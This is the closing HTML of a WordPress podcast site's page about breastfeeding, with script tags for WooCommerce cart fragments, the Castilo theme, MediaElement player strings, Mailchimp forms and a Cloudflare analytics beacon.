<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1597a950a1128c7b9fb410a7453affc","fragment_name":"wc_fragments_b1597a950a1128c7b9fb410a7453affc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/functions.js' id='castilo-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.2.8' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/mediaelement-castilo.js?ver=6.2.8' id='castilo-additional-mediaelement-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
